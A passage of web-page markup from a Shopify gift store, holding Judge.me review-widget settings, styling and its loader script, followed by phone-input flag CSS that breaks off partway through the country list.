rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
